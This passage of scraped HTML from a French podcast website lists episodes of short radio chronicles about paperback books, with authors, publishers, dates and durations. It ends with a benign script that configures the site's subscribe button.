<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 10:04 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/nomad-land">
                    <strong>Nomad Land</strong><br>
                    Jessica Bruder, édité chez Babelio
                </a>
            </td>
            <td class="duration">
                                0:03:46
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 10:02 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/carnaval">
                    <strong>Carnaval</strong><br>
                    Ray Celestin, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 9:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-silence-des-bois">
                    <strong>Le silence des bois</strong><br>
                    Maureen Martineau, édité chez l'Aube Noire
                </a>
            </td>
            <td class="duration">
                                0:03:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:23 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ou-vivent-les-loups">
                    <strong>Là où vivent les loups</strong><br>
                    Laurent Guillaume, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/paz">
                    <strong>Paz</strong><br>
                    Caryl Férey, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:04
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:17 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lile-du-diable">
                    <strong>L'île du diable</strong><br>
                    Nicolas Beuglet, édité chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 10:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-livre-de-jonas">
                    <strong>Le livre de Jonas</strong><br>
                    Dan Chaon, édité chez Points
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:40 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dysfonctionnelle">
                    <strong>dysfonctionnelle</strong><br>
                    Axl Cendres, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:09
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:31 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ballade-du-mauvais-garcon">
                    <strong>La ballade du mauvais garçon</strong><br>
                    Nan Aurousseau, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:12
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 octobre 2021 8:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/pour-le-pire">
                    <strong>Pour le pire</strong><br>
                    E.G. Scott, édité chez J'ai Lu
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/blood-sisters">
                    <strong>Blood sisters</strong><br>
                    Jane Corry, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:03:39
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/florida">
                    <strong>Florida</strong><br>
                    Olivier Bourdeaut, édition Finitudes, 256 pages
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/persecution">
                    <strong>Persécution</strong><br>
                    d’Alessandro Piperno, par Aurélie.
                </a>
            </td>
            <td class="duration">
                                0:02:53
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/aux-animaux-la-guerre">
                    <strong>Aux animaux la guerre</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2020 4:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/etat-de-nature">
                    <strong>État de nature</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 septembre 2020 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-gouteuse-dhitler">
                    <strong>La goûteuse d'hitler</strong><br>
                    Éditeur : Albin Michel (2 janvier 2019)
                </a>
            </td>
            <td class="duration">
                                0:03:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    24 septembre 2020 9:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-sirene">
                    <strong>La sirène</strong><br>
                    EAN : 9782330011628
416 pages
Éditeur : ACTES SUD (06/06/2012)
                </a>
            </td>
            <td class="duration">
                                0:03:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-amie-de-la-famille">
                    <strong>Une amie de la famille</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lamie-en-bois-derable">
                    <strong>L'amie en bois d'érable</strong><br>
                    Delphine Roux, Pascal Moteki, Hongfei Cultures édition
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/manuel-de-survie-a-lusage-des-jeunes-filles">
                    <strong>Manuel de survie à l’usage des jeunes filles</strong><br>
                    Manuel de survie à l'usage des jeunes filles
Mick Kitson (Auteur) Céline Schwaller (Traduction)
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/petite-frida">
                    <strong>Petite frida - une histoire de frida kahlo</strong><br>
                    chroniquée par Patricia
                </a>
            </td>
            <td class="duration">
                                0:03:00
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 6:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-chute">
                    <strong>Après la chute</strong><br>
                    Dennis Lehane, édition Rivage noir, chroniqué par Nadia
                </a>
            </td>
            <td class="duration">
                                0:03:25
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-lambeau">
                    <strong>Philippe Lançon - Folio Gallimard - chroniqué par Daniel</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:45 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mariage-contre-nature">
                    <strong>Mariage contre nature  chroniqué par Odile</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 mars 2020 5:44 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/alice-au-pays-des-merveilles">
                    <strong>Alice au pays des merveilles</strong><br>
                    chroniqué par Olivier
                </a>
            </td>
            <td class="duration">
                                0:03:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 mars 2020 5:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/catherine-cusset-vie-de-david-hockney">
                    <strong>Catherine CUSSET, Vie de David Hockney</strong><br>
                    par Odile
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    14 février 2020 8:07 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/my-absolute-darling">
                    <strong>My absolute darling de G Tallent, par Nadia.</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:04:15
            </td>
        </tr>
        </tbody>
</table>

<style type="text/css">
.podcast_archive_element .thumbnail {
    width: 64px;
    padding: 5px !important;
}

.podcast_archive_element td {
    vertical-align: top;
}
</style></section><section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Méta</h2><nav aria-label="Méta">
		<ul>
						<li><a href="https://despochessouslesyeux.fr/wp-login.php">Connexion</a></li>
			<li><a href="https://despochessouslesyeux.fr/feed">Flux des publications</a></li>
			<li><a href="https://despochessouslesyeux.fr/comments/feed">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</nav></section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Pied de page">
					<div class="widget-column footer-widget-1">
				<section id="podlove_subscribe_button_widget-2" class="widget widget_podlove_subscribe_button_widget">
<script>window.podcastData843d6a82a2d78b = {"title":"Des poches sous les yeux","subtitle":"Chroniques de livres de poche - pocketbook chronicle","description":"Des chroniques litt\u00e9raires diffus\u00e9es sur Radio B\u00e9ton - radiobeton.com","cover":"https:\/\/despochessouslesyeux.fr\/wp-content\/cache\/podlove\/b1\/a6611f1fe0daa23020718402a3d8ff\/des-poches-sous-les-yeux_400x.jpeg","feeds":[{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/mp3","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/wp-content-uploads-jeanpierre","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03","variant":"high"}]};</script>
